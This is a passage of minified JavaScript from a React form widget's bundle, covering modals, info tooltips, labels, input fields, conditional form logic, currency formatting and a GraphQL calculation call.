0:u.height)<o?u.height-32:o,g=(Object(gt.useEffect)(function(){document&&document.getElementById("app")&&Ce.a.setAppElement("#app")},[]),Object(gt.useCallback)(function(e){null!=a&&a(e),s(ar(null))},[a]));return ht.a.createElement(Ce.a,Ct()({isOpen:l},e,{overlayElement:function(){return ht.a.createElement(Re,{onClick:g},ht.a.createElement(Ue,{windowTop:m,windowHeight:p},ht.a.createElement(Be,{isLightStyle:d,maxModalHeight:f,onClick:function(e){return e.stopPropagation()}},ht.a.createElement(De,{"data-testid":"modal-component-header",isLightStyle:d},ht.a.createElement(Ae,{className:"modal_title","data-testid":"modal-title",isLightStyle:d},n),ht.a.createElement(Fe,{role:"button",tabIndex:0,className:"close_modal_button","data-testid":"close-modal-button","aria-label":Object(bt.a)("close-modal"),onKeyDown:function(e){return Object(le.a)(function(){return g(e)})},onClick:g},d?ht.a.createElement(xe,{"aria-hidden":"true",fill:c.secondaryColor||c.primaryColor||"black"}):ht.a.createElement(L.a,{className:"fas fa-times",color:"white",size:24,marginRight:"0.5rem"}))),ht.a.createElement(Pe,{className:"modal_content",ref:i,maxHeight:3*f/4,"data-testid":"modal-content",id:"modal-content"},t),r&&ht.a.createElement(ze,{"data-test-id":"modal-footer"},r))))}}))},De=Oe.d.div.withConfig({displayName:"Modal__Header",componentId:"sc-1d8puc6-0"})(["background-color:",";min-height:3.875rem;font-size:1.5rem;font-weight:600;display:flex;align-items:center;padding:0px 1.5rem;color:",";position:relative;",""],function(e){return e.theme.primaryColor},function(e){return e.theme.primaryFontColor},function(e){return e.isLightStyle&&"\n    background-color: transparent;\n    color: ".concat(e.theme.primaryColor,";\n    padding: 24px;\n    border-bottom: 1px solid rgb(224, 224, 224);\n    ")}),Pe=Oe.d.div.withConfig({displayName:"Modal__Content",componentId:"sc-1d8puc6-1"})(["padding:",";overflow-y:scroll;-webkit-overflow-scrolling:touch;max-height:",";"],function(e){return e.footer?"1.5rem 2rem 0rem":"1.5rem 2rem"},function(e){return e.maxHeight+"px"}),ze=Oe.d.div.withConfig({displayName:"Modal__Footer",componentId:"sc-1d8puc6-2"})(["background-color:white;display:flex;align-items:center;justify-content:flex-end;height:4.875rem;padding:0px 1.5rem;"]),Fe=Oe.d.span.withConfig({displayName:"Modal__CloseButton",componentId:"sc-1d8puc6-3"})(["cursor:pointer;position:absolute;top:24px;right:24px;background-color:white;",""],vt.a.mobile(i()(["\n    right: 16px;\n  "]))),Ae=Oe.d.span.withConfig({displayName:"Modal__Title",componentId:"sc-1d8puc6-4"})(["width:calc(100% - 10px);overflow:hidden;white-space:nowrap;text-overflow:ellipsis;",""],function(e){return e.isLightStyle&&"\n    color: ".concat(e.theme.secondaryColor,";\n    font-weight: 500;\n    font-size: 20px;\n  ")}),Be=Oe.d.div.withConfig({displayName:"Modal__ContentWrapper",componentId:"sc-1d8puc6-5"})(["box-shadow:0 0 8px 0 rgba(0,0,0,0.5);border-radius:15px;width:70%;max-width:700px;background-color:white;overflow:hidden;border-radius:",";max-height:",";",""],function(e){return e.isLightStyle?"15px":"none"},function(e){return e.maxModalHeight+"px"},vt.a.mobile(i()(["\n    width: 90%;\n  "]))),Re=Oe.d.div.withConfig({displayName:"Modal__CustomOverlay",componentId:"sc-1d8puc6-6"})(["background-color:rgba(36,47,64,0.75);z-index:1000;position:fixed;top:0;left:0;bottom:0;right:0;"]),Ue=Oe.d.div.withConfig({displayName:"Modal__CustomContent",componentId:"sc-1d8puc6-7"})(["transition:0.3 all;position:relative;inset:unset;background:unset;display:flex;align-items:center;justify-content:center;width:100%;padding:0px;border:none;height:",";margin-top:",";"],function(e){return e.windowHeight+"px"},function(e){e=e.windowTop;return-(void 0===e?0:e)+"px"}),Ve=e("./node_modules/video-react/lib/index.js"),Ge=function(){return ht.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none"},ht.a.createElement("path",{d:"M13.6848 12.492L11.2343 10.0415C11.0503 9.85757 10.8158 9.75895 10.5759 9.73564C11.3146 8.81506 11.7586 7.64883 11.7586 6.37931C11.7586 3.41316 9.34546 1 6.37931 1C3.41316 1 1 3.41316 1 6.37931C1 9.34546 3.41316 11.7586 6.37931 11.7586C7.49857 11.7586 8.53857 11.4143 9.40033 10.8269C9.40679 11.0937 9.50971 11.3584 9.71305 11.5628L12.1635 14.0133C12.3733 14.2234 12.6491 14.3285 12.9241 14.3285C13.1992 14.3285 13.475 14.2234 13.6848 14.0133C14.1051 13.5933 14.1051 12.9123 13.6848 12.492ZM6.37931 9.96552C4.40188 9.96552 2.7931 8.35746 2.7931 6.37931C2.7931 4.40188 4.40188 2.7931 6.37931 2.7931C8.35675 2.7931 9.96552 4.40188 9.96552 6.37931C9.96552 8.35746 8.35675 9.96552 6.37931 9.96552Z",fill:"white"}))},We=function(e){var t,n=e.showInfo,r=e.media,a=e.description,o=e.label,i=e.openModalInfo,l=e.dataType,e=e.onCloseInfo,c=("undefined"!=typeof navigator&&(t=/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)),Object(Oe.f)());return ht.a.createElement(Ke,{className:"cc_info_content",open:n,isMobile:t,isInfoButton:"info_button"===l},"info_button"===l&&ht.a.createElement(nt,{role:"button",tabIndex:0,className:"info_hide_button","data-testid":"info-hide-button",onKeyDown:Object(le.a)(e),"aria-label":Object(bt.a)("aria.hide_info"),onClick:e},ht.a.createElement(xe,{fill:c.secondaryColor,"aria-hidden":"true"})),ht.a.createElement(Qe,{className:"cc_info_description",isMobile:t,dataType:l},ht.a.createElement("span",{className:"cc_infocontent",dangerouslySetInnerHTML:{__html:a}})),r&&r.previewImageUrl&&ht.a.createElement(Ze,{onClick:i},ht.a.createElement(Je,{src:r.previewImageUrl,alt:o,className:"cc_preview_image"}),"video"===r.mediaType&&ht.a.createElement(Ye,null),"image"===r.mediaType&&ht.a.createElement(qe,null,ht.a.createElement(Ge,null))))},He=function(e){var t,n,r=e.media,a=e.description,o=e.label,i=e.onCloseInfo,e=e.showModal,l=Object(gt.useContext)(kt).modal,l=("undefined"!=typeof navigator&&(t=/iPhone|iPad|iPod|Android/i.test(navigator.userAgent),n=0<navigator.userAgent.indexOf("Firefox")),"light"===(null==l?void 0:l.style));return ht.a.createElement(Te,{maxHeight:550,title:o,id:"modal-info",onRequestClose:i,isOpen:e},r&&"image"===r.mediaType&&ht.a.createElement(et,{className:"cc_modal_image",isMobile:t,src:r.mediaUrl,alt:o}),r&&"video"===r.mediaType&&ht.a.createElement(tt,{isMobile:t},ht.a.createElement(Ve.Player,{src:r.mediaUrl},ht.a.createElement(Ve.BigPlayButton,{position:"center"}))),ht.a.createElement(Xe,{className:"cc_modal_text_wrapper",dangerouslySetInnerHTML:{__html:a||""}}),!l&&ht.a.createElement($e,{role:"button",tabIndex:0,onKeyDown:Object(le.a)(i),onClick:i,isFirefox:n},Object(bt.a)("close-modal")))},qe=Oe.d.div.withConfig({displayName:"info__LoupeButton",componentId:"sc-yshw84-0"})(["bottom:8px;right:8px;position:absolute;height:2rem;width:2rem;cursor:pointer;border:0.06666em solid #fff;background-color:rgba(43,51,63,0.7);border-radius:2rem;display:flex;justify-content:center;align-items:center;&:hover{background-color:rgba(115,133,159,0.5);}"]),Ye=Oe.d.div.withConfig({displayName:"info__PlayButton",componentId:"sc-yshw84-1"})(["top:50%;left:50%;position:absolute;font-size:1.5em;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);line-height:1.2em;height:1.3em;width:2.7em;display:block;padding:0;cursor:pointer;opacity:1;border:0.06666em solid #fff;background-color:rgba(43,51,63,0.7);border-radius:0.3em;font-family:'video-react' !important;text-align:center;&:hover{background-color:rgba(115,133,159,0.5);}&::before{content:'\\F200';color:#fff;}"]),Ze=Oe.d.div.withConfig({displayName:"info__PreviewImageWrapper",componentId:"sc-yshw84-2"})(["position:relative;align-self:center;&:hover ","{background-color:rgba(115,133,159,0.5);}&:hover ","{background-color:rgba(115,133,159,0.5);}"],Ye,qe),Je=Oe.d.img.withConfig({displayName:"info__PreviewImage",componentId:"sc-yshw84-3"})(["max-height:120px;width:auto;height:100%;cursor:pointer;"]),Qe=Oe.d.div.withConfig({displayName:"info__Description",componentId:"sc-yshw84-4"})(["margin-right:",";margin-top:",";max-width:1080px;color:",";"],function(e){return!e.isMobile&&"3rem"},function(e){return e.isMobile&&"1rem"},function(e){return"value_description"===e.dataType?e.theme.primaryColor:""}),Ke=Oe.d.div.withConfig({displayName:"info__InfoContent",componentId:"sc-yshw84-5"})(["position:relative;overflow:",";max-height:",";padding:",";display:flex;transition:max-height 0.1s ",";align-items:",";flex-direction:",";justify-content:space-between;width:100%;"],function(e){return e.isInfoButton?"visible":"hidden"},function(e){return e.open?"1000px":"0"},function(e){return e.open?"0 1rem 1rem":"0"},function(e){return e.open?"ease-in-out":"cubic-bezier(0, 1, 0, 1)"},function(e){return!e.isMobile&&"center"},function(e){return e.isMobile?"column-reverse":""}),Xe=Oe.d.div.withConfig({displayName:"info__ModalTextWrapper",componentId:"sc-yshw84-6"})(["margin:1rem 1rem 2rem;"]),$e=Oe.d.div.withConfig({displayName:"info__ButtonModalHide",componentId:"sc-yshw84-7"})(["font-size:",";padding:0.8rem 1rem;background:",";max-width:200px;color:",";text-align:center;margin:0 auto;margin-bottom:",";cursor:pointer;"],V,function(e){return e.theme.primaryColor},function(e){return e.theme.primaryFontColor},function(e){return e.isFirefox&&"1rem"}),et=Oe.d.img.withConfig({displayName:"info__ModalImage",componentId:"sc-yshw84-8"})(["max-width:350px;height:auto;width:100%;margin:0 auto 2rem;display:block;"]),tt=Oe.d.div.withConfig({displayName:"info__PlayerWrapper",componentId:"sc-yshw84-9"})(["margin:",";"],function(e){return e.isMobile?"0 -1rem":"0 1rem"}),nt=Oe.d.span.withConfig({displayName:"info__ButtonHideInfo",componentId:"sc-yshw84-10"})(["position:absolute;top:-8px;right:5px;background:none;border:none;cursor:pointer;padding:0 2px;z-index:100;color:#fff;"]),_t=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=document.body.clientHeight+1,r=document.getElementById("formErrors")||document.getElementById("progressbar"),r=r?r.getBoundingClientRect().top:0;parent.postMessage({event:"ll:height",height:n,progressbarTop:r,scrollToTop:e,scrollOffsetMobile:null==t?void 0:t.mobile,scrollOffsetComputer:null==t?void 0:t.computer,scrollOffsetWidescreen:null==t?void 0:t.wideScreen},"*")},rt=function(){parent.postMessage({event:"ll:showModalOverlay"},"*")},at=function(){parent.postMessage({event:"ll:hideModalOverlay"},"*")},ce=function(e){var t=e.center,n=e.element,r=n.key,a=n.label,o=n.tooltip,i=n.calculatedMandatoriness,l=n.description,n=n.group,c=e.placeholders,e=e.htmlFor,s=Object(gt.useState)(!1),s=xt()(s,2),u=s[0],d=s[1],s=Object(gt.useState)(!1),s=xt()(s,2),p=s[0],m=s[1],s=Object(gt.useContext)(kt),f=s.secondaryColor,g=s.info,s=s.align,h=!(null==g||!g.icon),y=h||"light"===(null==g?void 0:g.icon),b="newline"===(null==g?void 0:g.position),w=(null==g?void 0:g.mode)===wt.a.Modal,s=s||(t?"center":"left"),C=!1,x=("undefined"!=typeof navigator&&(C=/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)),Object(gt.useCallback)(function(){m(!0),rt()},[C])),t=Object(gt.useCallback)(function(){C||w?x():(d(function(e){return!e}),setTimeout(function(){_t(!1)},200))},[C,d]),v=Object(gt.useCallback)(function(e){p?(at(),m(!1)):(d(!1),setTimeout(function(){_t(!1)},200))},[C,d,p]),_=a;return c&&_&&Object.keys(c).forEach(function(e){_=_.replace(new RegExp("{{".concat(e,"}}"),"g"),c[e])}),ht.a.createElement(ut,{className:"cc_element_label",align:s},ht.a.createElement(ct,{htmlFor:e,hasInfo:o,open:u,className:"cc_label",isInfoNewline:b},ht.a.createElement("span",{className:"cc_content",dangerouslySetInnerHTML:{__html:_}}),l&&ht.a.createElement(Zt,{className:"cc_element_label_description"},l),i&&"confirm"===n?" *":null,o&&ht.a.createElement(ot,{tabIndex:0,onKeyDown:Object(le.a)(t),className:"info_button",isIconLight:y,isInfoNewline:b},ht.a.createElement(it,{id:"button_info_open",className:"cc_infobutton","data-testid":"button-info-".concat(r),isIconLight:y,tabIndex:0,role:"button","aria-label":Object(bt.a)("aria.open_info"),onKeyDown:Object(le.a)(t),onClick:t},y?"arrow"==(null==g?void 0:g.icon)?ht.a.createElement(ye,{fill:f}):ht.a.createElement(we,Ct()({fill:f},!b&&{size:23})):ht.a.createElement(be,null),b&&ht.a.createElement(lt,{className:"info_button_label",isIconLight:y,isCustomIcon:h},Object(bt.a)("info_label"))))),!C&&o&&ht.a.createElement(st,{className:"info_container",open:u},ht.a.createElement(We,{showInfo:u,media:o.media,description:Object(bt.a)("".concat(r,"_tooltip"),o.description),label:Object(bt.a)(r,a),openModalInfo:x,dataType:"info_button",onCloseInfo:v})),o&&ht.a.createElement(He,{media:o.media,description:o.description,label:a,onCloseInfo:v,showModal:p}))},ot=Oe.d.div.withConfig({displayName:"label__ButtonWrapper",componentId:"sc-8e1fp5-0"})(["flex:1;display:inline-flex;top:50%;margin:",";right:",";transform:",";"],function(e){return e.isInfoNewline?"1.5rem 0 1rem 0":"0 0 0 1rem"},function(e){return e.isIconLight?"-5px":"0px"},function(e){return e.isInfoNewline?"unset":"translateY(2px)"}),it=Oe.d.div.withConfig({displayName:"label__ButtonInfo",componentId:"sc-8e1fp5-1"})(["display:flex;cursor:pointer;background-color:",";border-radius:1rem 0.3rem 0.3rem 1rem;padding:",";justify-content:center;align-items:center;&:hover{background:",";}"],function(e){return!e.isIconLight&&e.theme.primaryColor},function(e){return!e.isIconLight&&"0.15rem 0.7rem 0.15rem 0.15rem"},function(e){return!e.isIconLight&&he()(e.theme.primaryColor||"#f1f1f1").lighten(10).toHexString()}),lt=Oe.d.div.withConfig({displayName:"label__Content",componentId:"sc-8e1fp5-2"})(["color:",";text-align:right;font-size:",";padding-left:0.4rem;margin-top:",";"],function(e){return e.isIconLight?e.theme.secondaryColor:e.theme.primaryFontColor},V,function(e){return e.isCustomIcon?"1px":"0"}),ct=Object(Oe.d)(J).withConfig({displayName:"label__LabelWithInfoButton",componentId:"sc-8e1fp5-3"})(["position:relative;margin-bottom:3rem !important;display:inline-block;",";align-items:center;span{font-size:"," !important;font-family:",";",";}"],function(e){return e.isInfoNewline&&"\n  display: flex;\n  flex-direction: column;\n  margin-bottom: 1rem !important;\n  "},function(e){return e.fontSize},function(e){return e.theme.primaryFontFamily},u),st=Oe.d.div.withConfig({displayName:"label__Info",componentId:"sc-8e1fp5-4"})(["width:100%;max-width:1120px;align-content:center;align-items:center;visibility:",";margin-bottom:",";border:",";padding:",";background-color:rgb(244,245,247);transition:max-height 0.1s ",";max-height:",";border-radius:10px;-moz-box-shadow:4px 4px 4px ",";-webkit-box-shadow:4px 4px 4px ",";box-shadow:4px 4px 4px ",";overflow:hidden;"],function(e){return e.open?"visible":"hidden"},function(e){return e.open?"1rem":"0"},function(e){return e.open?"none":"none !important"},function(e){return e.open?"1rem 0":"0 !important"},function(e){return e.open?"ease-in-out":"cubic-bezier(0, 1, 0, 1)"},function(e){return e.open?"1000px":"0"},function(e){return n()(e.theme.primaryColor,20)},function(e){return n()(e.theme.primaryColor,20)},function(e){return n()(e.theme.primaryColor,20)}),ut=Oe.d.div.withConfig({displayName:"label__Root",componentId:"sc-8e1fp5-5"})(["width:100%;justify-content:",";align-content:center;align-items:center;"],function(e){return"center"===e.align?"center":"unset"}),Zt=Oe.d.div.withConfig({displayName:"label__DescriptionSpan",componentId:"sc-8e1fp5-6"})(["color:rgb(38,38,38);text-align:center;font-family:Verdana;font-size:16px;font-weight:300;line-height:24px;margin-top:16px;"]),je=function(e){var t=e.input,n=e.meta,r=e.element,a=e.className,o=e.consumerAnswer,i=e.roundedBorders,l=e.autoFocus,c=e.hideLabel,c=void 0!==c&&c,e=e.placeholder,s=n.touched,u=n.error,n=n.dirty,d=(r.constraints||{}).maxlength;return ht.a.createElement(ie,{className:"cc_field_root",element:r,inputHalf:!0,consumerAnswer:o},!c&&ht.a.createElement(ht.a.Fragment,null,"confirm"===r.group?ht.a.createElement(J,{className:"cc_input_label",htmlFor:"tel-input"},"".concat(r.label).concat(r.calculatedMandatoriness?"*:":":")):ht.a.createElement(ce,{name:t.name,element:r})),o,ht.a.createElement(q,{className:"cc_input_container"},ht.a.createElement(fe,Ct()({},t,{id:"text-input",maxLength:d,error:s&&u,autoFocus:l,roundedBorders:i,touched:s,active:!0,dirty:n,className:a,type:r.type,hideLabel:c,_placeholder:c?e:""})),s&&u&&ht.a.createElement(de,{message:u})))},Jt=function(e){e=e.fill;return ht.a.createElement("svg",{width:"18",height:"16",viewBox:"0 0 18 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},ht.a.createElement("path",{d:"M11.75 11.668L8.08333 15.3346H17.25V11.668H11.75Z",fill:e}),ht.a.createElement("path",{d:"M9.055 3.59208L0.75 11.8971V15.3346H4.1875L12.4925 7.02958L9.055 3.59208ZM3.42667 13.5012H2.58333V12.6579L9.055 6.18625L9.89833 7.02958L3.42667 13.5012Z",fill:e}),ht.a.createElement("path",{d:"M15.1507 4.3713C15.5082 4.0138 15.5082 3.4363 15.1507 3.0788L13.0057 0.933802C12.8224 0.750469 12.5932 0.667969 12.3549 0.667969C12.1257 0.667969 11.8874 0.759635 11.7132 0.933802L10.0357 2.6113L13.4732 6.0488L15.1507 4.3713Z",fill:e}))},Qt=Oe.d.div.withConfig({displayName:"EditableLabel__Element",componentId:"sc-1oqrsra-0"})(["display:flex;align-items:center;",";& div{width:unset;}"],function(e){return e.element&&e.element.css}),Kt=Oe.d.div.withConfig({displayName:"EditableLabel__StyledLabelContainer",componentId:"sc-1oqrsra-1"})(["div{font-size:17px;}"]),Xt=Oe.d.div.withConfig({displayName:"EditableLabel__LabelContainer",componentId:"sc-1oqrsra-2"})(["display:flex;cursor:pointer;width:fit-content;svg{cursor:pointer;margin-left:6px;margin-top:3px;}&:hover div{background-color:#f5f5f5;}&:hover path{fill:",";}"],function(e){return e.theme.primaryColor}),$t=Oe.d.div.withConfig({displayName:"EditableLabel__ElementTitle",componentId:"sc-1oqrsra-3"})(["margin-top:1px;max-width:250px;overflow:hidden;",""],function(e){return e.limitedWidth&&"@media (max-width: 768px) { max-width: 130px; text-align: right; }"});function se(e,n,r,a){var t,o,i,l=e.source,c=e.operator,s=e.value,u=e.and,e=e.or;if(u&&e)throw"supports AND or OR. not both";if(u)return u.reduce(function(e,t){return e&&se(t,n,r,a)},!0);if(e)return e.reduce(function(e,t){return e||se(t,n,r,a)},!1);if(l){if(t=-1<l.indexOf("offerSettings.outputDownloadOption")?(o=r&&r.outputDownloadOption,s):-1<l.indexOf("offerSettings.generatedOffer.hasContract")?(o=r&&r.generatedOffer&&r.generatedOffer.hasContract,s):-1<l.indexOf("offerSettings.generatedOffer")?(o=!1,null!==r.generatedOffer&&(o=!0),s):1===l.split(".").length?(null!=a&&a.length&&void 0!==(null==a?void 0:a[0])||console.log("Error: no groups provided, ".concat(a)),u=null==a?void 0:a.map(function(t){return Object.keys(n).find(function(e){return e==="".concat(t).concat(l)})}).filter(function(e){return void 0!==e}),i=l,o=null!=u&&u.length&&null!=u&&u[0]?n[null==u?void 0:u[0]]:void 0,t=null,s.match(/^[a-zA-Z]+[a-zA-Z0-9]*\.[a-zA-Z]+[a-zA-Z0-9]*$/)?(e=s.split("."),e=(u=xt()(e,2))[0],u=u[1],n["".concat(e).concat(u)]):JSON.parse(s)):(e=l.split("."),e=(u=xt()(e,2))[0],i=u[1],o=n["".concat(e).concat(i)],t=null,s.match(/^[a-zA-Z]+[a-zA-Z0-9]*\.[a-zA-Z]+[a-zA-Z0-9]*$/)?(u=s.split("."),i=(e=xt()(u,2))[0],u=e[1],n["".concat(i).concat(u)]):JSON.parse(s)),"=="===c)return"undefined"===t&&void 0===o||o===t;if("!="===c)return"undefined"===t&&void 0!==o||o!==t;if(void 0===o)return!1;if(">="===c)return t<=o;if(">"===c)return t<o;if("<="===c)return o<=t;if("<"===c)return o<t;if("any"===c)return null==(e=t)?void 0:e.reduce(function(e,t){return e||-1!=(null==(e=o)?void 0:e.indexOf(t))},!1);if("all"===c)return null==(i=t)?void 0:i.reduce(function(e,t){return e&&-1!=(null==(e=o)?void 0:e.indexOf(t))},!0);if("none"===c)return null==(u=t)?void 0:u.reduce(function(e,t){return e&&-1==(null==(e=o)?void 0:e.indexOf(t))},!0);throw"unsupported operator: ".concat(l," ").concat(c," ").concat(s)}}function en(){return ht.a.createElement("svg",{width:"22",height:"20",viewBox:"0 0 22 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},ht.a.createElement("path",{d:"M2 1H11V2V18V19H2C1.44772 19 1 18.5523 1 18V2C1 1.44772 1.44772 1 2 1Z",stroke:"rgba(0, 0, 0, 0.6)",strokeOpacity:"0.3",strokeWidth:"2",strokeLinejoin:"round"}),ht.a.createElement("path",{d:"M21 10H14M14 10L17.5 6M14 10L17.5 14",stroke:"rgba(0, 0, 0, 0.6)",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),ht.a.createElement("rect",{x:"10",width:"2",height:"20",rx:"1",fill:"rgba(0, 0, 0, 0.6)"}))}function tn(){return ht.a.createElement("svg",{width:"22",height:"20",viewBox:"0 0 22 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},ht.a.createElement("path",{d:"M2 1H17C17.5523 1 18 1.44772 18 2V18C18 18.5523 17.5523 19 17 19H2C1.44772 19 1 18.5523 1 18V2C1 1.44772 1.44772 1 2 1Z",stroke:"rgba(0, 0, 0, 0.6)",strokeOpacity:"0.3",strokeWidth:"2",strokeLinejoin:"round"}),ht.a.createElement("path",{d:"M5 10H13M13 10L9.5 6M13 10L9.5 14",stroke:"rgba(0, 0, 0, 0.6)",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),ht.a.createElement("rect",{x:"17",width:"2",height:"20",rx:"1",fill:"rgba(0, 0, 0, 0.6)"}))}function nn(e){return jt()(parseFloat(e)).format(on)}function Et(e){return jt()(parseFloat(e)).format(ln)}var rn=e("./src/client/components/styled/smallLoader.tsx"),ge=e("./node_modules/moment/moment.js"),an=e.n(ge),on="0,00.00 $",ln="0,00 $",cn=[{locale:"en-gb",config:{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},currency:{symbol:"£"}}},{locale:"de-de",config:{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},currency:{symbol:"€"}}},{locale:"fr-be",config:{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},currency:{symbol:"€"}}},{locale:"nl-be",config:{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},currency:{symbol:"€"}}},{locale:"de-ch",config:{delimiters:{thousands:"'",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},currency:{symbol:"CHF"}}},{locale:"it-ch",config:{delimiters:{thousands:"'",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},currency:{symbol:"CHF"}}},{locale:"fr-ch",config:{delimiters:{thousands:"'",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},currency:{symbol:"CHF"}}},{locale:"fr-fr",config:{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},currency:{symbol:"€"}}}],sn=e("./src/app.tsx"),un=function(){var t=mt()(ft.a.mark(function e(t){var n,r,a,o;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.input,r=t.sessionToken,o=t.debug,n={input:n,sessionToken:r,debug:o},e.prev=2,e.next=5,sn.publicClient.query({query:Object(D.b)({calculation:[{inputs:Object(P.a)("input","[FlowInput]"),debug:Object(P.a)("debug","Boolean"),sessionToken:Object(P.a)("sessionToken","String!")},!0]},{operationName:"calc"}),variables:n,errorPolicy:"ignore"});case 5:if(r=e.sent,a=r.data,o=r.error)throw new Error(o);e.next=10;break;case 10:return e.abrupt("return",a&&a.calculation);case 13:return e.prev=13,e.t0=e.catch(2),e.abrupt("return",null);case 16:case"end":return e.stop()}},e,null,[[2,13]])}));return function(e){return t.apply(this,arguments)}}(),dn=function(){var e=Object(gt.useState)(window.innerWidth),e=xt()(e,2),t=e[0],n=e[1];return Object(gt.useEffect)(function(){function e(){n(window.innerWidth)}return window.addEventListener("resize",e),function(){return window.removeEventListener("resize",e)}},[]),t};function pn(e,t){var n,r,a,o,i="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(i)return a=!(r=!0),{s:function(){i=i.call(e)},n:function(){var e=i.next();return r=e.done,e},e:function(e){a=!0,n=e},f:function(){try{r||null==i.return||i.return()}finally{if(a)throw n}}};if(Array.isArray(e)||(i=function(e,t){{var n;if(e)return"string"==typeof e?mn(e,t):"Map"===(n="Object"===(n={}.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?mn(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length)return i&&(e=i),o=0,{s:t=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function mn(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function fn(){return ht.a.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},ht.a.createElement("path",{d:"M10 6V6.05M10 8.5V14M19 10C19 14.9706 14.9706 19 10 19C5.02944 19 1 14.9706 1 10C1 5.02944 5.02944 1 10 1C14.9706 1 19 5.02944 19 10Z",stroke:"#DF0101",strokeOpacity:"0.8",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function gn(r,a,o,i){return Object.keys(r).filter(function(e){return void 0!==r[e]||wt.b.includes(e)}).filter(function(t){var e=a.find(function(e){return"".concat(e.group).concat(e.key)===t});return!(null!=e&&e.condition)||se(null==e?void 0:e.condition,r,i,o.map(function(e){return e.key}))||wt.b.includes(t)}).filter(function(t){var n=a.find(function(e){return e&&"".concat(e.group).concat(e.key)===t}),e=null==o?void 0:o.find(function(e){return e.key===(null==n?void 0:n.group)});return e&&(!e.condition||se(e.condition,r,i,o.map(function(e){return e.key})))||wt.b.includes(t)})}function hn(r,a,e,t){return gn(r,a,e,t).reduce(function(e,t){var n=a.find(function(e){return e&&"".concat(e.group).concat(e.key)===t});return[].concat(dt()(e),[{name:(null==n?void 0:n.key)||t,values:r[t]}])},[])}function yn(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function bn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?yn(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):yn(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var wn=function t(e,n,r){var a,o;if(e)return e.and?{and:e.and.map(function(e){return t(e,n,r)})}:e.or?{or:e.or.map(function(e){return t(e,n,r)})}:(o=void 0,e.source&&(o=1===(null==(a=e.source)?void 0:a.split(".").length)?e.source:e.source.split(".")[1]),bn(bn({},e),{},{source:e.source&&o?"".concat(n,".").concat(o,"_").concat(r):void 0}))},Cn=function(e,t,n){if(e){var r,a={};for(r in e)a[r]=wn(e[r],t,n);return a}},xn=function(e,t,n){if(e&&Array.isArray(e))return e.map(function(e){return bn(bn({},e),{},{condition:wn(e.condition,t,n)})});if(e&&(e.minCondition||e.maxCondition)){var r=bn({},e);if(r.minCondition={},r.maxCondition={},e.minCondition)for(var a in e.minCondition)r.minCondition[a]=wn(e.minCondition[a],t,n);if(e.maxCondition)for(var o in e.maxCondition)r.maxCondition[o]=wn(e.maxCondition[o],t,n);return r}return e},vn=function(e,t,n){return e&&Array.isArray(e)?e.map(function(e){return bn(bn({},e),{},{condition:wn(e.condition,t,n)})}):e};function _n(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function En(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?_n(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):_n(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function On(e){function t(e){return g[e].filter(function(e){return!e.condition||se(wn(e.condition,f,j),a,{},h.map(function(e){return e.key}))})}function n(e,n,r){var t={};return e.forEach(function(e){t[e.layer]=e.pattern.split("__").map(function(e){var t=I["".concat(e,"_").concat(j)];return n&&void 0!==n[t]&&(t=n[t]),e===jn?r:t}).filter(Boolean).join("__"),e.pattern.split("__").length!==t[e.layer].split("__").length&&delete t[e.layer]}),t}function r(e){e.preventDefault(),w(!0),parent.postMessage({event:"ll:showModalOverlay"},"*")}function l(e,t){var 